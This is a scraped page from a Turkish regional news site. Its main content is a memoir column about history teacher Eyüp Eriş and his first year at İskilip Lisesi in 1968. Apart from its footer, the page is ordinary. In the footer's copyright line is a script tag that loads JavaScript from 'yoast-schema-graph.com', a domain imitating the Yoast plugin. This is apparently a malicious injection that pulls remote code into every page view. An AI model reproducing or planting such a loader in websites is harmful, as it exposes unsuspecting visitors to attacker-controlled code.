Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><h4>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</h4></a><div class="kategoriSur">SAĞLIK</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><h4>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</h4></a><div class="kategoriSur">GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><h4>Çotanakspor da Yemekler Kazım Kara&#8217;dan</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><h4>Çotanakspor 2. Devreye Hızlı Başladı</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/05/mustafayolcu-546x336.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/05/mustafayolcu-546x336.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Tarih Öğretmeni Eyüp Eriş</h1><h2 itemprop="description"><p>Lise&#8217;de okuduğumuz dönemde, bize tarih dersini sevdiren, tarihin anlamını öğreten öğretmenimizdi. Basma kalıp ders anlatma yerine, tarihi gözümüzün önünden filim şeridi gibi geçiriyordu.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 01 Kasım 2020 - 20:09 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 377</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/tarih-ogretmeni-eyup-eris-h16908.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Tarih Öğretmeni Eyüp Eriş&url=https://bursagiresunhavadis.com/tarih-ogretmeni-eyup-eris-h16908.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/tarih-ogretmeni-eyup-eris-h16908.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/tarih-ogretmeni-eyup-eris-h16908.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p>Tarih Öğretmeni Eyüp Eriş</p><p>Lise&#8217;de okuduğumuz dönemde, bize tarih dersini sevdiren, tarihin anlamını öğreten öğretmenimizdi. Basma kalıp ders anlatma yerine, tarihi gözümüzün önünden filim şeridi gibi geçiriyordu.</p><p>Aradan geçen onca yıla rağmen kendiisini unutmamış, arkadaşlarla bir araya geldiğimiz&#8217; de kendisini anıyorduk.</p><p>En son telefon ile görüşmemiz&#8217;de, İskilip Lisesine ait hatıralarını yazmasını rica ettim. Oda beni kırmadı . Bana gönderdiği aşağıdaki yazısını sizlere sunuyorum. Yazı bir kaç parçada yayınlanacaktır.</p><p>Mustafa Yolcu</p><p><strong>İSKİLİP LİSESİ</strong></p><p><strong>TARİH ÖĞRETMENİ EYÜP ERİŞ YAZIYOR</strong></p><p><strong>1968 yılı Ankara D.T.C.F. Tarih Bölümünden mezun olduğumda 22 yaşımdaydım. Burslu olmam nedeniyle Bakanlıkta kura çektiğimde Çorum İskilip Lisesi beni sevindirdi.</strong></p><p><strong>1968-69 Öğretim Yılı başında İskilip’e geldiğimde Park’ın karşısındaki Tanay’lar Otelinde bir odaya yerleştim. İçim pırpır ediyordu, heyecanlıydım. İskilip Lisesi de karşıda görünüyordu. Okuldan ders programımı aldım, otele dönüp nasıl ders anlatacağıma ilişkin prova yapmaya başladım. Aynada da jest-mimik ve vücut dili temrinleri yapıyordum. Ne yapsam 45 dakika sürecek ders 15 dakikada bitiveriyordu. Tanışma faslı vs ile dersi doldurabilir miyim telaşı içim içimi yiyordu.</strong></p><p><strong>Sabah erkenden okula geldim ve Öğretmenler Odasının bir köşesine oturdum. Öğretmen arkadaşlarla tanışırken de ayrı bir heyecan yaşadım. Ayla (Küyük) hanım bana çok yardımcı oldu. Fuat (Peker) bey ilk yanıma oturan ve bana güven aşılayan kişiydi. Sonraları da en büyük ustam, örnek aldığım kişi oldu, bana öğretmenliğin sırlarını (Disiplin, Özveri, Özgüven, Öğretme Metodu, Sevgi ve Saygı Yaratma, Öğretmen Öğrenci Diyaloğu, Öğrenciye Rehberlik, Sorun Tarama ve Çözme) gibi nicelerini onu izleyerek öğretmiş oldu. Ayrıca iki arkadaş, iki kardeş, iki kafa dengi olduk ki yediğimiz içtiğimiz ayrı gitmez oldu. Fuat beyden daha sonra yine söz ederim, diğer arkadaşlardan da İskilipçe öğreniyordum (Bıldır, Göbel, Elleem, Neyn vs.)</strong></p><p><strong>Neyse zil çaldı, Ayla hanım beni sınıfa götürdü; 6 Edebiyat C miydi, içeriye girdiğimde, şaşırdım, bazıları benim yaşıma yakın hatta yaşlı olan bile vardı. Lise yeni açılınca kayıt yaptırma fırsatı bulmuşlar. Oğlanlar yakışıklı, bıçkın, ama efendi; kızlar boylu poslu, alımlı ama çok terbiyeli. Tahtayı kullanarak heyecanımı yendim, kendimi tanıttım, dersi işlemeye başladık, öyle kaptırdık ki bu kez konuyu bitiremedim. İlk tanıdığım ve iz bırakan öğrencilerim ; Yüksel Temelci, Şaban Dingil, Ahmet Tor, Ömer Şen, Mustafa Namlı, Mustafa Kılıç, Mahinur Ünlü, Şeyda Kalyoncu, Ali Kılcı, Mustafa Mazlum, Yusuf Sağlam, Zübeyir Kemelek,&nbsp; Mehmet Suakıtıcı, Mustafa Karaaslan, Mustafa Arlı, Mehmet Ağzıkara, Perihan Petek, Mustafa Yüksel ve yüzlerce hatta binlerce hepsi hatırımda..</strong></p><p><strong>Öğrencilerimi çok sevdim, sevgi karşılıklı ya onlar da bana sevgi ve saygı ile yaklaşıyorlardı. Öğretmenliği çok sevdim, gençlere benlik, kimlik, özgüven, araştırma, sorgulama, mücadele, değer bilinci, ülke sevgisi, tarih bilgisi, kültürel zenginlikleri görme, Cumhuriyet ve Demokrasi erdemi, tarihe mal olmuş örnek şahsiyetler, Atatürk ilkeleri ve çağdaş Türkiye süreci, ayrıca tartışma, fikir üretme, analaiz ve sentez, iyi yurttaş, yararlı insan yani birey olma, dünyayı tanıma, teknolojik gelişmeleri izleme (örneğin edebiyat derslerine de girdiğimde kompozisyon sınavında “1969 Uzay Yolculuğu ve Aya İlk Adım Atma” konusunu insanlık adına, Bilim adına ve Türkiye adına nasıl değerlendirirsiniz diye sormuştum) konularını da amaç, araç, sorun, çözüm açılarından damıtmak gerekiyordu. Böylece öğrenciler ezberci tavırdan önem ve sonuç çıkarma, yorumlama yöntemine geçiyorlardı. Tarihi bir olayı neden ve sonuç ilişkisi içinde incelerken soru sorardım; Ahmet Torun ayağa kalkar, çok vurgulu, uzun açıklama yapardı ve ona Senatör adını takmıştım. Bu ona yapıştı ama bundan mutluydu, hala beni aradığında “tanıdınız mı hocam, ben Senatör Ahmet” diyor.</strong></p><p><strong>                                                                (Devamı var)</strong></p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="16908" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Ftarih-ogretmeni-eyup-eris-h16908.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Ftarih-ogretmeni-eyup-eris-h16908.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Tarih+%C3%96%C4%9Fretmeni+Ey%C3%BCp+Eri%C5%9F&url=https%3A%2F%2Fbursagiresunhavadis.com%2Ftarih-ogretmeni-eyup-eris-h16908.html" data-link="https://twitter.com/intent/tweet?text=Tarih+%C3%96%C4%9Fretmeni+Ey%C3%BCp+Eri%C5%9F&url=https%3A%2F%2Fbursagiresunhavadis.com%2Ftarih-ogretmeni-eyup-eris-h16908.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ftarih-ogretmeni-eyup-eris-h16908.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ftarih-ogretmeni-eyup-eris-h16908.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ftarih-ogretmeni-eyup-eris-h16908.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-f2fbc8abc386b74c49921321-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="f2fbc8abc386b74c49921321-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"> <a href="https://bursagiresunhavadis.com/etiket/tarih-ogretmeni-eyup-eris" rel="tag">Tarih Öğretmeni Eyüp Eriş</a></div><div class="temizle"></div><div style="width: 100%; height: 148px; overflow: hidden; display: block; background: #f3f3f3; position: relative; margin-bottom: 10px;"><div class="ySayfasiResimT"><img data-del="avatar" src='https://bursagiresunhavadis.com/wp-content/uploads/2020/05/mustafa-yolcu1-1.jpg' class='avatar pp-user-avatar avatar-256 photo ' height='256' width='256'/></div><div class="ySayfasiIsimT"><strong>Mustafa YOLCU</strong><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="523f2b3d3e3127676112353f333b3e7c313d3f">[email&#160;protected]</a></span></div><div class="ySayfasiBiyT"></div><div class="ySayfasiLink"><a href="/?author=3027"><i class="fa fa-caret-right"></i> TÜM YAZILARI</a></a></div></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/gun-zanaatkar-annelerinizin-gunu-h32248.html" title="GÜN ZANAATKÂR ANNELERİNİZİN GÜNÜ"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/05/anneler-gunu-167x132.jpeg);"></div><strong>GÜN ZANAATKÂR ANNELERİNİZİN GÜNÜ</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/hoscakal-ya-sehri-ramazan-h31948.html" title="HOŞÇAKAL YA ŞEHRİ RAMAZAN"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/HOSCAKAL-YA-SEHRI-RAMAZAN-189x123.jpg);"></div><strong>HOŞÇAKAL YA ŞEHRİ RAMAZAN</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/mevlude-aba-da-goc-eyledi-h31844.html" title="Mevlüde &#8220;Aba&#8221; da Göç Eyledi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/03/mevlude-abada-goc-eyledi-3-1-189x120.jpg);"></div><strong>Mevlüde &#8220;Aba&#8221; da Göç Eyledi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/naciye-tevfik-biren-h31839.html" title="Naciye Tevfik Biren"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/03/84479766_192708892052132_5470855098140326869_n-189x126.jpg);"></div><strong>Naciye Tevfik Biren</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><strong>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><strong>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><strong>Çotanakspor da Yemekler Kazım Kara&#8217;dan</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><strong>Çotanakspor 2. Devreye Hızlı Başladı</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/emin-baskan-sozunu-tuttu-giresunspor-transfer-tahtasini-acti-h35144.html" title="Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Son-Dakika-Emin-Baskan-Sozunu-Tuttu-Giresunspor-Transfer-Tahtasini-Acti-597x336.webp);"></div><strong>Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!</strong></a></div></div><div class="noktalar4"></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="f2fbc8abc386b74c49921321-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="f2fbc8abc386b74c49921321-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/tarih-ogretmeni-eyup-eris-h16908.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/goruklede-gelenek-devam-ediyor-h31666.html" title="Görükle&#8217;de Gelenek Devam Ediyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/03/DOC-3_page-0001-1-189x132.jpg);"></div><strong>Görükle&#8217;de Gelenek Devam Ediyor</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/altin-neslin-cocuklari-3-h31655.html" title="Altın Neslin Çocukları"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/02/altin-neslin-cocuklari-2-182x132.jpg);"></div><strong>Altın Neslin Çocukları</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/ergun-hicyilmaz-o-gercekten-hic-yilmazdi-h31633.html" title="Ergun Hiçyılmaz, O Gerçekten Hiç Yılmazdı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/02/gazeteci-yazar-ergun-hicyilmaz-kimdir-ergun-hicyilmaz-oldu-mu-neden-oldu-17077626766470-189x106.webp);"></div><strong>Ergun Hiçyılmaz, O Gerçekten Hiç Yılmazdı</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/surekli-cocuk-olduruyorsun-h31624.html" title="Sürekli Çocuk Öldürüyorsun!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/07/gemlik-giresunlular-isa-ruhi-göbüt-tarih-8-189x116.jpg);"></div><strong>Sürekli Çocuk Öldürüyorsun!</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/imtihan-dunyasi-bu-h31527.html" title="İmtihan Dünyası Bu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/07/isa-ruhi-göbüt-3-189x126.jpg);"></div><strong>İmtihan Dünyası Bu</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/ikinci-baskinin-ve-ikinci-cildin-onsozu-h31520.html" title="İkinci Baskının ve İkinci Cildin Önsözü"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/02/kitap-baski-1658321133-237x133.jpg);"></div><h4>İkinci Baskının ve İkinci Cildin Önsözü</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/yaprak-dokumu-h31515.html" title="Yaprak Dökümü"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/02/alev-alatli-kimdir-237x133.webp);"></div><h4>Yaprak Dökümü</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/yil-ugursuzun-h31468.html" title="Yıl Uğursuzun"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/01/yil-ugursuzun-237x135.jpg);"></div><h4>Yıl Uğursuzun</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/canik-sancagi-samsun-h31020.html" title="Canik Sancağı Samsun"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/bahr-i-siyah-237x157.webp);"></div><h4>Canik Sancağı Samsun</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/bayrakdar-h30992.html" title="Bayrakdar"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/turkbayrak-237x131.jpg);"></div><h4>Bayrakdar</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="f2fbc8abc386b74c49921321-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-f2fbc8abc386b74c49921321-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/ordunun-dereleri-artik-yukari-akiyor-h30979.html" title="Ordunun Dereleri Artık Yukarı Akıyor"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/Giresun-Ordu-1024x490-1-81x39.jpg);"></div><strong>Ordunun Dereleri Artık Yukarı Akıyor</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/salom-h30855.html" title="Şalom"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/02/isa-ruhi-gobut-1-81x50.jpg);"></div><strong>Şalom</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="f2fbc8abc386b74c49921321-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy 